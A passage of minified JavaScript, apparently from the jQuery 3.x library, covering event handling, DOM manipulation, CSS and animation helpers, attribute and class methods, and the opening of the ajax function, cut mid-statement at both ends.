c=this,e.length>l&&a.push({elem:c,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(we.Event.prototype,t,{enumerable:!0,configurable:!0,get:ve(e)?function(){return this.originalEvent?e(this.originalEvent):void 0}:function(){return this.originalEvent?this.originalEvent[t]:void 0},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[we.expando]?t:new we.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==k()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===k()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&o(this,"input")?(this.click(),!1):void 0},_default:function(t){return o(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},we.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},we.Event=function(t,e){return this instanceof we.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?T:C,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&we.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[we.expando]=!0,void 0):new we.Event(t,e)},we.Event.prototype={constructor:we.Event,isDefaultPrevented:C,isPropagationStopped:C,isImmediatePropagationStopped:C,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=T,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=T,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=T,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},we.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&ei.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&ii.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},we.event.addProp),we.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){we.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=this,s=t.relatedTarget,o=t.handleObj;return s&&(s===n||we.contains(n,s))||(t.type=o.origType,i=o.handler.apply(this,arguments),t.type=e),i}}}),we.fn.extend({on:function(t,e,i,n){return S(this,t,e,i,n)},one:function(t,e,i,n){return S(this,t,e,i,n,1)},off:function(t,e,i){var n,s;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,we(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(s in t)this.off(s,e,t[s]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=C),this.each(function(){we.event.remove(this,t,i,e)})}});var si=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,oi=/<script|<style|<link/i,ri=/checked\s*(?:[^=]|=\s*.checked.)/i,ai=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;we.extend({htmlPrefilter:function(t){return t.replace(si,"<$1></$2>")},clone:function(t,e,i){var n,s,o,r,a=t.cloneNode(!0),l=we.contains(t.ownerDocument,t);if(!(_e.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||we.isXMLDoc(t)))for(r=w(a),n=0,s=(o=w(t)).length;s>n;n++)A(o[n],r[n]);if(e)if(i)for(o=o||w(t),r=r||w(a),n=0,s=o.length;s>n;n++)z(o[n],r[n]);else z(t,a);return(r=w(a,"script")).length>0&&x(r,!l&&w(t,"script")),a},cleanData:function(t){for(var e,i,n,s=we.event.special,o=0;void 0!==(i=t[o]);o++)if(Ne(i)){if(e=i[Le.expando]){if(e.events)for(n in e.events)s[n]?we.event.remove(i,n):we.removeEvent(i,n,e.handle);i[Le.expando]=void 0}i[qe.expando]&&(i[qe.expando]=void 0)}}}),we.fn.extend({detach:function(t){return I(this,t,!0)},remove:function(t){return I(this,t)},text:function(t){return Fe(this,function(t){return void 0===t?we.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return j(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||E(this,t).appendChild(t)})},prepend:function(){return j(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=E(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return j(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return j(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(we.cleanData(w(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return we.clone(this,t,e)})},html:function(t){return Fe(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!oi.test(t)&&!Ze[(Ke.exec(t)||["",""])[1].toLowerCase()]){t=we.htmlPrefilter(t);try{for(;n>i;i++)1===(e=this[i]||{}).nodeType&&(we.cleanData(w(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return j(this,arguments,function(e){var i=this.parentNode;0>we.inArray(this,t)&&(we.cleanData(w(this)),i&&i.replaceChild(e,this))},t)}}),we.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){we.fn[t]=function(t){for(var i,n=[],s=we(t),o=s.length-1,r=0;o>=r;r++)i=r===o?this:this.clone(!0),we(s[r])[e](i),de.apply(n,i.get());return this.pushStack(n)}});var li=new RegExp("^("+Be+")(?!px)[a-z%]+$","i"),ci=function(e){var i=e.ownerDocument.defaultView;return i&&i.opener||(i=t),i.getComputedStyle(e)},di=new RegExp(Ue.join("|"),"i");!function(){function e(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ti.appendChild(l).appendChild(c);var e=t.getComputedStyle(c);n="1%"!==e.top,a=12===i(e.marginLeft),c.style.right="60%",r=36===i(e.right),s=36===i(e.width),c.style.position="absolute",o=36===c.offsetWidth||"absolute",ti.removeChild(l),c=null
}}function i(t){return Math.round(parseFloat(t))}var n,s,o,r,a,l=re.createElement("div"),c=re.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",_e.clearCloneStyle="content-box"===c.style.backgroundClip,we.extend(_e,{boxSizingReliable:function(){return e(),s},pixelBoxStyles:function(){return e(),r},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),o}}))}();var ui=/^(none|table(?!-c[ea]).+)/,hi=/^--/,pi={position:"absolute",visibility:"hidden",display:"block"},fi={letterSpacing:"0",fontWeight:"400"},mi=["Webkit","Moz","ms"],gi=re.createElement("div").style;we.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=F(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var s,o,r,a=f(e),l=hi.test(e),c=t.style;if(l||(e=N(a)),r=we.cssHooks[e]||we.cssHooks[a],void 0===i)return r&&"get"in r&&void 0!==(s=r.get(t,!1,n))?s:c[e];"string"==(o=typeof i)&&(s=We.exec(i))&&s[1]&&(i=v(t,e,s),o="number"),null!=i&&i===i&&("number"===o&&(i+=s&&s[3]||(we.cssNumber[a]?"":"px")),_e.clearCloneStyle||""!==i||0!==e.indexOf("background")||(c[e]="inherit"),r&&"set"in r&&void 0===(i=r.set(t,i,n))||(l?c.setProperty(e,i):c[e]=i))}},css:function(t,e,i,n){var s,o,r,a=f(e);return hi.test(e)||(e=N(a)),(r=we.cssHooks[e]||we.cssHooks[a])&&"get"in r&&(s=r.get(t,!0,i)),void 0===s&&(s=F(t,e,n)),"normal"===s&&e in fi&&(s=fi[e]),""===i||i?(o=parseFloat(s),!0===i||isFinite(o)?o||0:s):s}}),we.each(["height","width"],function(t,e){we.cssHooks[e]={get:function(t,i,n){return i?!ui.test(we.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?R(t,e,n):Ye(t,pi,function(){return R(t,e,n)}):void 0},set:function(t,i,n){var s,o=ci(t),r="border-box"===we.css(t,"boxSizing",!1,o),a=n&&q(t,e,n,r,o);return r&&_e.scrollboxSize()===o.position&&(a-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-q(t,e,"border",!1,o)-.5)),a&&(s=We.exec(i))&&"px"!==(s[3]||"px")&&(t.style[e]=i,i=we.css(t,e)),L(t,i,a)}}}),we.cssHooks.marginLeft=O(_e.reliableMarginLeft,function(t,e){return e?(parseFloat(F(t,"marginLeft"))||t.getBoundingClientRect().left-Ye(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px":void 0}),we.each({margin:"",padding:"",border:"Width"},function(t,e){we.cssHooks[t+e]={expand:function(i){for(var n=0,s={},o="string"==typeof i?i.split(" "):[i];4>n;n++)s[t+Ue[n]+e]=o[n]||o[n-2]||o[0];return s}},"margin"!==t&&(we.cssHooks[t+e].set=L)}),we.fn.extend({css:function(t,e){return Fe(this,function(t,e,i){var n,s,o={},r=0;if(Array.isArray(e)){for(n=ci(t),s=e.length;s>r;r++)o[e[r]]=we.css(t,e[r],!1,n);return o}return void 0!==i?we.style(t,e,i):we.css(t,e)},t,e,arguments.length>1)}}),we.Tween=H,H.prototype={constructor:H,init:function(t,e,i,n,s,o){this.elem=t,this.prop=i,this.easing=s||we.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=o||(we.cssNumber[i]?"":"px")},cur:function(){var t=H.propHooks[this.prop];return t&&t.get?t.get(this):H.propHooks._default.get(this)},run:function(t){var e,i=H.propHooks[this.prop];return this.pos=e=this.options.duration?we.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):H.propHooks._default.set(this),this}},H.prototype.init.prototype=H.prototype,H.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=we.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){we.fx.step[t.prop]?we.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[we.cssProps[t.prop]]&&!we.cssHooks[t.prop]?t.elem[t.prop]=t.now:we.style(t.elem,t.prop,t.now+t.unit)}}},H.propHooks.scrollTop=H.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},we.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},we.fx=H.prototype.init,we.fx.step={};var _i,vi,yi=/^(?:toggle|show|hide)$/,bi=/queueHooks$/;we.Animation=we.extend(X,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return v(i.elem,t,We.exec(e),i),i}]},tweener:function(t,e){ve(t)?(e=t,t=["*"]):t=t.match(Ae);for(var i,n=0,s=t.length;s>n;n++)i=t[n],X.tweeners[i]=X.tweeners[i]||[],X.tweeners[i].unshift(e)},prefilters:[Y],prefilter:function(t,e){e?X.prefilters.unshift(t):X.prefilters.push(t)}}),we.speed=function(t,e,i){var n=t&&"object"==typeof t?we.extend({},t):{complete:i||!i&&e||ve(t)&&t,duration:t,easing:i&&e||e&&!ve(e)&&e};return we.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration=n.duration in we.fx.speeds?we.fx.speeds[n.duration]:we.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){ve(n.old)&&n.old.call(this),n.queue&&we.dequeue(this,n.queue)},n},we.fn.extend({fadeTo:function(t,e,i,n){return this.filter(Ve).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var s=we.isEmptyObject(t),o=we.speed(e,i,n),r=function(){var e=X(this,we.extend({},t),o);(s||Le.get(this,"finish"))&&e.stop(!0)};return r.finish=r,s||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,s=null!=t&&t+"queueHooks",o=we.timers,r=Le.get(this);if(s)r[s]&&r[s].stop&&n(r[s]);else for(s in r)r[s]&&r[s].stop&&bi.test(s)&&n(r[s]);for(s=o.length;s--;)o[s].elem!==this||null!=t&&o[s].queue!==t||(o[s].anim.stop(i),e=!1,o.splice(s,1));!e&&i||we.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,i=Le.get(this),n=i[t+"queue"],s=i[t+"queueHooks"],o=we.timers,r=n?n.length:0;for(i.finish=!0,we.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;r>e;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish})}}),we.each(["toggle","show","hide"],function(t,e){var i=we.fn[e];we.fn[e]=function(t,n,s){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(U(e,!0),t,n,s)}}),we.each({slideDown:U("show"),slideUp:U("hide"),slideToggle:U("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){we.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}}),we.timers=[],we.fx.tick=function(){var t,e=0,i=we.timers;for(_i=Date.now();i.length>e;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||we.fx.stop(),_i=void 0},we.fx.timer=function(t){we.timers.push(t),we.fx.start()},we.fx.interval=13,we.fx.start=function(){vi||(vi=!0,B())},we.fx.stop=function(){vi=null},we.fx.speeds={slow:600,fast:200,_default:400},we.fn.delay=function(e,i){return e=we.fx?we.fx.speeds[e]||e:e,i=i||"fx",this.queue(i,function(i,n){var s=t.setTimeout(i,e);n.stop=function(){t.clearTimeout(s)}})},function(){var t=re.createElement("input"),e=re.createElement("select").appendChild(re.createElement("option"));t.type="checkbox",_e.checkOn=""!==t.value,_e.optSelected=e.selected,(t=re.createElement("input")).value="t",t.type="radio",_e.radioValue="t"===t.value}();var wi,xi=we.expr.attrHandle;we.fn.extend({attr:function(t,e){return Fe(this,we.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){we.removeAttr(this,t)})}}),we.extend({attr:function(t,e,i){var n,s,o=t.nodeType;return 3!==o&&8!==o&&2!==o?"undefined"==typeof t.getAttribute?we.prop(t,e,i):(1===o&&we.isXMLDoc(t)||(s=we.attrHooks[e.toLowerCase()]||(we.expr.match.bool.test(e)?wi:void 0)),void 0!==i?null===i?void we.removeAttr(t,e):s&&"set"in s&&void 0!==(n=s.set(t,i,e))?n:(t.setAttribute(e,i+""),i):s&&"get"in s&&null!==(n=s.get(t,e))?n:null==(n=we.find.attr(t,e))?void 0:n):void 0},attrHooks:{type:{set:function(t,e){if(!_e.radioValue&&"radio"===e&&o(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n=0,s=e&&e.match(Ae);if(s&&1===t.nodeType)for(;i=s[n++];)t.removeAttribute(i)}}),wi={set:function(t,e,i){return!1===e?we.removeAttr(t,i):t.setAttribute(i,i),i}},we.each(we.expr.match.bool.source.match(/\w+/g),function(t,e){var i=xi[e]||we.find.attr;xi[e]=function(t,e,n){var s,o,r=e.toLowerCase();return n||(o=xi[r],xi[r]=s,s=null!=i(t,e,n)?r:null,xi[r]=o),s}});var $i=/^(?:input|select|textarea|button)$/i,Ti=/^(?:a|area)$/i;we.fn.extend({prop:function(t,e){return Fe(this,we.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[we.propFix[t]||t]})}}),we.extend({prop:function(t,e,i){var n,s,o=t.nodeType;return 3!==o&&8!==o&&2!==o?(1===o&&we.isXMLDoc(t)||(e=we.propFix[e]||e,s=we.propHooks[e]),void 0!==i?s&&"set"in s&&void 0!==(n=s.set(t,i,e))?n:t[e]=i:s&&"get"in s&&null!==(n=s.get(t,e))?n:t[e]):void 0},propHooks:{tabIndex:{get:function(t){var e=we.find.attr(t,"tabindex");return e?parseInt(e,10):$i.test(t.nodeName)||Ti.test(t.nodeName)&&t.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),_e.optSelected||(we.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),we.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){we.propFix[this.toLowerCase()]=this}),we.fn.extend({addClass:function(t){var e,i,n,s,o,r,a,l=0;if(ve(t))return this.each(function(e){we(this).addClass(t.call(this,e,G(this)))});if((e=Z(t)).length)for(;i=this[l++];)if(s=G(i),n=1===i.nodeType&&" "+K(s)+" "){for(r=0;o=e[r++];)0>n.indexOf(" "+o+" ")&&(n+=o+" ");s!==(a=K(n))&&i.setAttribute("class",a)}return this},removeClass:function(t){var e,i,n,s,o,r,a,l=0;if(ve(t))return this.each(function(e){we(this).removeClass(t.call(this,e,G(this)))});if(!arguments.length)return this.attr("class","");if((e=Z(t)).length)for(;i=this[l++];)if(s=G(i),n=1===i.nodeType&&" "+K(s)+" "){for(r=0;o=e[r++];)for(;n.indexOf(" "+o+" ")>-1;)n=n.replace(" "+o+" "," ");s!==(a=K(n))&&i.setAttribute("class",a)}return this},toggleClass:function(t,e){var i=typeof t,n="string"===i||Array.isArray(t);return"boolean"==typeof e&&n?e?this.addClass(t):this.removeClass(t):ve(t)?this.each(function(i){we(this).toggleClass(t.call(this,i,G(this),e),e)}):this.each(function(){var e,s,o,r;if(n)for(s=0,o=we(this),r=Z(t);e=r[s++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==i||((e=G(this))&&Le.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":Le.get(this,"__className__")||""))})},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+K(G(i))+" ").indexOf(e)>-1)return!0;return!1}});var Ci=/\r/g;we.fn.extend({val:function(t){var e,i,n,s=this[0];return arguments.length?(n=ve(t),this.each(function(i){var s;1===this.nodeType&&(null==(s=n?t.call(this,i,we(this).val()):t)?s="":"number"==typeof s?s+="":Array.isArray(s)&&(s=we.map(s,function(t){return null==t?"":t+""})),(e=we.valHooks[this.type]||we.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,s,"value")||(this.value=s))})):s?(e=we.valHooks[s.type]||we.valHooks[s.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(s,"value"))?i:"string"==typeof(i=s.value)?i.replace(Ci,""):null==i?"":i:void 0}}),we.extend({valHooks:{option:{get:function(t){var e=we.find.attr(t,"value");return null!=e?e:K(we.text(t))}},select:{get:function(t){var e,i,n,s=t.options,r=t.selectedIndex,a="select-one"===t.type,l=a?null:[],c=a?r+1:s.length;for(n=0>r?c:a?r:0;c>n;n++)if(!(!(i=s[n]).selected&&n!==r||i.disabled||i.parentNode.disabled&&o(i.parentNode,"optgroup"))){if(e=we(i).val(),a)return e;l.push(e)}return l},set:function(t,e){for(var i,n,s=t.options,o=we.makeArray(e),r=s.length;r--;)((n=s[r]).selected=we.inArray(we.valHooks.option.get(n),o)>-1)&&(i=!0);return i||(t.selectedIndex=-1),o}}}}),we.each(["radio","checkbox"],function(){we.valHooks[this]={set:function(t,e){return Array.isArray(e)?t.checked=we.inArray(we(t).val(),e)>-1:void 0}},_e.checkOn||(we.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),_e.focusin="onfocusin"in t;var ki=/^(?:focusinfocus|focusoutblur)$/,Si=function(t){t.stopPropagation()};we.extend(we.event,{trigger:function(e,i,n,s){var o,r,a,l,c,d,u,h,p=[n||re],f=fe.call(e,"type")?e.type:e,m=fe.call(e,"namespace")?e.namespace.split("."):[];if(r=h=a=n=n||re,3!==n.nodeType&&8!==n.nodeType&&!ki.test(f+we.event.triggered)&&(f.indexOf(".")>-1&&(f=(m=f.split(".")).shift(),m.sort()),c=0>f.indexOf(":")&&"on"+f,e=e[we.expando]?e:new we.Event(f,"object"==typeof e&&e),e.isTrigger=s?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),i=null==i?[e]:we.makeArray(i,[e]),u=we.event.special[f]||{},s||!u.trigger||!1!==u.trigger.apply(n,i))){if(!s&&!u.noBubble&&!ye(n)){for(l=u.delegateType||f,ki.test(l+f)||(r=r.parentNode);r;r=r.parentNode)p.push(r),a=r;a===(n.ownerDocument||re)&&p.push(a.defaultView||a.parentWindow||t)}for(o=0;(r=p[o++])&&!e.isPropagationStopped();)h=r,e.type=o>1?l:u.bindType||f,(d=(Le.get(r,"events")||{})[e.type]&&Le.get(r,"handle"))&&d.apply(r,i),(d=c&&r[c])&&d.apply&&Ne(r)&&(e.result=d.apply(r,i),!1===e.result&&e.preventDefault());return e.type=f,s||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(p.pop(),i)||!Ne(n)||c&&ve(n[f])&&!ye(n)&&((a=n[c])&&(n[c]=null),we.event.triggered=f,e.isPropagationStopped()&&h.addEventListener(f,Si),n[f](),e.isPropagationStopped()&&h.removeEventListener(f,Si),we.event.triggered=void 0,a&&(n[c]=a)),e.result}},simulate:function(t,e,i){var n=we.extend(new we.Event,i,{type:t,isSimulated:!0});we.event.trigger(n,null,e)}}),we.fn.extend({trigger:function(t,e){return this.each(function(){we.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];return i?we.event.trigger(t,e,i,!0):void 0}}),_e.focusin||we.each({focus:"focusin",blur:"focusout"},function(t,e){var i=function(t){we.event.simulate(e,t.target,we.event.fix(t))};we.event.special[e]={setup:function(){var n=this.ownerDocument||this,s=Le.access(n,e);s||n.addEventListener(t,i,!0),Le.access(n,e,(s||0)+1)},teardown:function(){var n=this.ownerDocument||this,s=Le.access(n,e)-1;s?Le.access(n,e,s):(n.removeEventListener(t,i,!0),Le.remove(n,e))}}});var Ei=t.location,Di=Date.now(),Pi=/\?/;we.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new i.DOMParser).parseFromString(t,"text/xml")}catch(i){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||we.error("Invalid XML: "+t),e};var zi=/\[\]$/,Ai=/\r?\n/g,ji=/^(?:submit|button|image|reset|file)$/i,Ii=/^(?:input|select|textarea|keygen)/i;we.param=function(t,e){var i,n=[],s=function(t,e){var i=ve(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==i?"":i)};if(Array.isArray(t)||t.jquery&&!we.isPlainObject(t))we.each(t,function(){s(this.name,this.value)});else for(i in t)J(i,t[i],e,s);return n.join("&")},we.fn.extend({serialize:function(){return we.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=we.prop(this,"elements");return t?we.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!we(this).is(":disabled")&&Ii.test(this.nodeName)&&!ji.test(t)&&(this.checked||!Xe.test(t))}).map(function(t,e){var i=we(this).val();return null==i?null:Array.isArray(i)?we.map(i,function(t){return{name:e.name,value:t.replace(Ai,"\r\n")}}):{name:e.name,value:i.replace(Ai,"\r\n")}}).get()}});var Fi=/%20/g,Oi=/#.*$/,Mi=/([?&])_=[^&]*/,Ni=/^(.*?):[ \t]*([^\r\n]*)$/gm,Li=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qi=/^(?:GET|HEAD)$/,Ri=/^\/\//,Hi={},Bi={},Wi="*/".concat("*"),Ui=re.createElement("a");Ui.href=Ei.href,we.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ei.href,type:"GET",isLocal:Li.test(Ei.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wi,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":we.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?ie(ie(t,we.ajaxSettings),e):ie(we.ajaxSettings,t)},ajaxPrefilter:te(Hi),ajaxTransport:te(Bi),ajax:function(t,e){function i(t,e,i,r){var l,u,h,y,b,w=e;c||(c=!0,a&&$.clearTimeout(a),n=void 0,o=r||"",x.readyState=t>0?4:0,l=t>=200&&300>t||304===t,i&&(y=ne(p,x,i)),y=se(p,y,x,l),l?(p.ifModified&&((b=x.getResponseHeader("Last-Modified"))&&(we.lastModified[s]=b),(b=x.getResponseHeader("etag"))&&(we.etag[s]=b)),204===t||"HEAD"===p.type?w="nocontent":304===t?w="notmodified":(w=y.state,u=y.data,l=!(h=y.error))):(h=w,!t&&w||(w="error",0>t&&(t=0))),x.status=t,x.statusText=(e||w)+"",l?g.resolveWith(f,[u,w,x]):g.rejectWith(f,[x,w,h]),x.statusCode(v),v=void 0,d&&m.trigger(l?"ajaxSuccess":"ajaxError",[x,p,l?u:h]),_.fireWith(f,[x,w]),d&&(m.trigger("ajaxComplete",[x,p]),--we.active||we.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,s,o,r,a,l,c,d,u,h,p=we.ajaxSetup({},e),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?we(f):we.event,g=we.Deferred(),_=we.Callbacks("once memory"),v=p.statusCode||{},y={},b={},w="canceled",x={readyState:0,getResponseHeader:function(t){var e;if(c){if(!r)for(r={};e=Ni.exec(o);)r[e[1].toLowerCase()]=e[2];e=r[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return c?o:null},setRequestHeader:function(t,e){return null==c&&(t=b[t.toLowerCase()]=b[t.toLowerCase()]||t,y[t]=e),this},overrideMimeType:function(t){return null==c&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)x.always(t[x.status]);else for(e in t)v[e]=[v[e],t[e]];return this},abort:function(t){var e=t||w;return n&&n.abort(e),i(0,e),this}};if(g.promise(x),p.url=((t||p.url||Ei.href)+"").replace(Ri,Ei.protocol+"//"),p.type=e.method||e.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Ae)||[""],null==p.crossDomain){l=re.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Ui.protocol+"//"+Ui.host!=l.protocol+"//"+l.host}catch($){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=we.param(p.data,p.traditional)),ee(Hi,p,e,x),c)return x;(d=we.event&&p.global)&&0==we.active++&&we.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!qi.test(p.type),s=p.url.replace(Oi,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Fi,"+")):(h=p.url.slice(s.length),p.data&&(p.processData||"string"==typeof p.data)&&(s+=(Pi.test(s)?"&":"?")+p.data,delete p.data),!1===p.cache&&(s=s.replace(Mi,"$1"),h=(Pi.test(s)?"&":"?")+"_="+Di++ +h),p.url=s+h),p.ifModified&&(we.lastModified[s]&&x.setRequestHeader("If-Modified-Since",we.lastModified[s]),we.etag[s]&&x.setRequestHeader("If-None-Match",we.etag[s])),(p.data&&p.hasContent&&!1!==p.contentType||e.contentType)&&x.setRequestHeader("Content-Type",p.contentType),x.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Wi+"; q=0.01":""):p.accepts["*"]);for(u in 